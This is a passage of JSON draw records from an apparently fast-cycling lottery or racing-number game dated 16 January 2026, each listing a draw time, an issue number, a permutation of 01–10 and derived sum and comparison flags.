17:16:48","preDrawIssue":33876622,"preDrawCode":"10,05,06,01,03,08,02,04,07,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 17:15:33","preDrawIssue":33876621,"preDrawCode":"08,06,04,02,03,10,07,05,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 17:14:18","preDrawIssue":33876620,"preDrawCode":"08,10,04,09,05,07,02,01,06,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 17:13:03","preDrawIssue":33876619,"preDrawCode":"06,09,05,03,08,04,07,10,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:11:48","preDrawIssue":33876618,"preDrawCode":"09,08,02,01,03,05,07,10,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 17:10:33","preDrawIssue":33876617,"preDrawCode":"08,03,04,09,01,02,06,10,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 17:09:18","preDrawIssue":33876616,"preDrawCode":"08,10,04,09,07,02,03,06,05,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:08:03","preDrawIssue":33876615,"preDrawCode":"09,05,06,08,10,01,07,03,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:06:48","preDrawIssue":33876614,"preDrawCode":"01,08,05,09,04,03,02,06,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:05:33","preDrawIssue":33876613,"preDrawCode":"04,10,01,07,03,06,05,09,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 17:04:18","preDrawIssue":33876612,"preDrawCode":"01,07,06,10,04,02,05,09,03,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:03:03","preDrawIssue":33876611,"preDrawCode":"08,06,09,10,03,01,04,05,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:01:48","preDrawIssue":33876610,"preDrawCode":"03,02,01,07,05,04,08,06,09,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:00:33","preDrawIssue":33876609,"preDrawCode":"10,07,08,05,03,06,01,09,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:59:18","preDrawIssue":33876608,"preDrawCode":"09,07,04,02,05,08,03,10,01,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:58:03","preDrawIssue":33876607,"preDrawCode":"05,04,10,02,08,06,01,07,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 16:56:48","preDrawIssue":33876606,"preDrawCode":"09,07,04,01,05,08,02,06,03,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:55:33","preDrawIssue":33876605,"preDrawCode":"06,07,01,05,04,09,02,08,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:54:18","preDrawIssue":33876604,"preDrawCode":"08,09,07,05,04,02,06,10,01,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 16:53:03","preDrawIssue":33876603,"preDrawCode":"09,05,04,10,02,01,03,06,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 16:51:48","preDrawIssue":33876602,"preDrawCode":"10,09,05,03,02,04,06,01,07,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:50:33","preDrawIssue":33876601,"preDrawCode":"02,04,09,07,08,01,05,03,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 16:49:18","preDrawIssue":33876600,"preDrawCode":"10,05,03,07,02,09,01,06,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:48:03","preDrawIssue":33876599,"preDrawCode":"10,08,05,06,03,04,07,02,01,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:46:48","preDrawIssue":33876598,"preDrawCode":"09,01,06,08,10,04,05,03,02,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 16:45:33","preDrawIssue":33876597,"preDrawCode":"06,09,10,01,07,05,03,08,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 16:44:18","preDrawIssue":33876596,"preDrawCode":"02,05,03,08,09,07,01,10,06,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 16:43:03","preDrawIssue":33876595,"preDrawCode":"06,08,01,05,02,07,09,03,04,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:41:48","preDrawIssue":33876594,"preDrawCode":"07,03,01,08,05,10,04,06,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:40:33","preDrawIssue":33876593,"preDrawCode":"07,05,09,10,04,01,03,08,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 16:39:18","preDrawIssue":33876592,"preDrawCode":"05,10,07,02,04,06,08,01,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:38:03","preDrawIssue":33876591,"preDrawCode":"05,06,01,04,02,09,07,03,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:36:48","preDrawIssue":33876590,"preDrawCode":"04,03,01,09,06,10,02,07,05,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:35:33","preDrawIssue":33876589,"preDrawCode":"06,01,08,03,05,10,07,04,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:34:18","preDrawIssue":33876588,"preDrawCode":"04,06,02,01,08,07,09,03,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 16:33:03","preDrawIssue":33876587,"preDrawCode":"07,10,08,03,05,04,06,02,09,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 16:31:48","preDrawIssue":33876586,"preDrawCode":"10,08,03,09,02,07,01,04,05,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:30:33","preDrawIssue":33876585,"preDrawCode":"01,05,09,04,02,10,07,06,03,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:29:18","preDrawIssue":33876584,"preDrawCode":"10,03,09,08,02,07,06,05,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:28:03","preDrawIssue":33876583,"preDrawCode":"08,09,04,07,05,03,10,02,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 16:26:48","preDrawIssue":33876582,"preDrawCode":"04,07,02,05,06,03,01,08,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 16:25:33","preDrawIssue":33876581,"preDrawCode":"06,03,10,08,02,04,05,01,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:24:18","preDrawIssue":33876580,"preDrawCode":"01,06,03,05,09,02,10,08,07,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 16:23:03","preDrawIssue":33876579,"preDrawCode":"01,02,07,10,03,06,09,05,04,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:21:48","preDrawIssue":33876578,"preDrawCode":"10,09,06,02,03,08,07,01,05,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:20:33","preDrawIssue":33876577,"preDrawCode":"05,08,03,10,01,07,02,06,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:19:18","preDrawIssue":33876576,"preDrawCode":"10,09,02,05,08,03,07,04,06,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 16:18:03","preDrawIssue":33876575,"preDrawCode":"07,09,03,06,08,10,01,05,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:16:48","preDrawIssue":33876574,"preDrawCode":"09,08,04,02,06,10,01,05,07,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:15:33","preDrawIssue":33876573,"preDrawCode":"05,08,02,03,09,10,07,04,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:14:18","preDrawIssue":33876572,"preDrawCode":"05,09,04,02,01,03,07,08,10,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:13:03","preDrawIssue":33876571,"preDrawCode":"02,06,07,08,05,10,01,09,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:11:48","preDrawIssue":33876570,"preDrawCode":"05,09,03,08,01,07,04,06,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:10:33","preDrawIssue":33876569,"preDrawCode":"05,02,06,03,08,07,01,09,04,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 16:09:18","preDrawIssue":33876568,"preDrawCode":"09,07,03,06,10,05,01,04,08,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 16:08:03","preDrawIssue":33876567,"preDrawCode":"08,02,07,10,05,01,06,04,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 16:06:48","preDrawIssue":33876566,"preDrawCode":"09,08,03,05,04,02,01,10,06,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 16:05:33","preDrawIssue":33876565,"preDrawCode":"06,02,10,05,04,01,07,08,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 16:04:18","preDrawIssue":33876564,"preDrawCode":"01,06,09,07,04,02,03,08,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 16:03:03","preDrawIssue":33876563,"preDrawCode":"10,04,06,08,01,02,03,09,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 16:01:48","preDrawIssue":33876562,"preDrawCode":"09,03,04,07,10,01,05,08,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 16:00:33","preDrawIssue":33876561,"preDrawCode":"01,03,07,02,04,08,09,06,05,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:59:18","preDrawIssue":33876560,"preDrawCode":"01,10,07,09,03,06,08,04,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:58:03","preDrawIssue":33876559,"preDrawCode":"06,03,01,10,09,02,05,04,07,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 15:56:48","preDrawIssue":33876558,"preDrawCode":"10,09,07,02,04,05,08,03,06,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:55:33","preDrawIssue":33876557,"preDrawCode":"01,04,08,07,10,05,02,09,06,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 15:54:18","preDrawIssue":33876556,"preDrawCode":"09,02,04,08,05,10,06,01,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:53:03","preDrawIssue":33876555,"preDrawCode":"09,04,03,08,01,02,05,10,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:51:48","preDrawIssue":33876554,"preDrawCode":"04,06,10,05,02,03,08,01,09,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:50:33","preDrawIssue":33876553,"preDrawCode":"08,06,03,01,09,10,05,04,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:49:18","preDrawIssue":33876552,"preDrawCode":"03,06,05,02,08,01,09,10,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 15:48:03","preDrawIssue":33876551,"preDrawCode":"03,01,06,05,10,09,04,08,02,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 15:46:48","preDrawIssue":33876550,"preDrawCode":"03,05,02,07,01,04,06,10,09,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:45:33","preDrawIssue":33876549,"preDrawCode":"05,10,01,09,07,03,04,06,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 15:44:18","preDrawIssue":33876548,"preDrawCode":"02,04,03,10,05,08,09,06,01,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:43:03","preDrawIssue":33876547,"preDrawCode":"06,03,05,08,10,02,09,07,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 15:41:48","preDrawIssue":33876546,"preDrawCode":"02,01,06,04,03,07,08,10,09,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:40:33","preDrawIssue":33876545,"preDrawCode":"07,01,02,06,08,05,04,03,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 15:39:18","preDrawIssue":33876544,"preDrawCode":"07,01,03,08,02,04,05,06,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:38:03","preDrawIssue":33876543,"preDrawCode":"05,06,03,01,02,10,04,07,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:36:48","preDrawIssue":33876542,"preDrawCode":"05,06,07,03,08,04,02,09,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 15:35:33","preDrawIssue":33876541,"preDrawCode":"02,03,05,10,04,01,08,09,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 15:34:18","preDrawIssue":33876540,"preDrawCode":"03,10,04,08,07,09,02,01,05,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:33:03","preDrawIssue":33876539,"preDrawCode":"05,04,10,09,07,08,06,03,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:31:48","preDrawIssue":33876538,"preDrawCode":"02,09,07,03,08,01,10,05,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 15:30:33","preDrawIssue":33876537,"preDrawCode":"04,07,03,10,06,09,02,01,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:29:18","preDrawIssue":33876536,"preDrawCode":"02,01,06,10,03,05,08,09,07,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:28:03","preDrawIssue":33876535,"preDrawCode":"08,10,09,04,06,03,07,02,01,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 15:26:48","preDrawIssue":33876534,"preDrawCode":"04,05,02,10,06,09,07,01,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:25:33","preDrawIssue":33876533,"preDrawCode":"03,07,05,04,01,06,09,02,08,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:24:18","preDrawIssue":33876532,"preDrawCode":"03,08,07,10,04,09,01,05,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:23:03","preDrawIssue":33876531,"preDrawCode":"10,06,09,08,04,01,07,05,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 15:21:48","preDrawIssue":33876530,"preDrawCode":"10,09,04,06,08,02,03,01,05,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 15:20:33","preDrawIssue":33876529,"preDrawCode":"08,09,06,03,07,04,01,05,02,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 15:19:18","preDrawIssue":33876528,"preDrawCode":"05,09,03,02,04,06,01,08,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:18:03","preDrawIssue":33876527,"preDrawCode":"01,09,06,08,02,04,03,05,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:16:48","preDrawIssue":33876526,"preDrawCode":"04,03,07,10,05,01,02,09,06,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 15:15:33","preDrawIssue":33876525,"preDrawCode":"09,05,03,07,10,02,06,01,04,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 15:14:18","preDrawIssue":33876524,"preDrawCode":"06,04,01,10,09,08,05,03,02,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 15:13:03","preDrawIssue":33876523,"preDrawCode":"09,01,05,02,06,08,10,04,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:11:48","preDrawIssue":33876522,"preDrawCode":"10,04,02,07,05,03,01,09,08,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 15:10:33","preDrawIssue":33876521,"preDrawCode":"09,04,02,05,10,03,08,06,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 15:09:18","preDrawIssue":33876520,"preDrawCode":"09,10,08,05,01,02,03,07,06,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 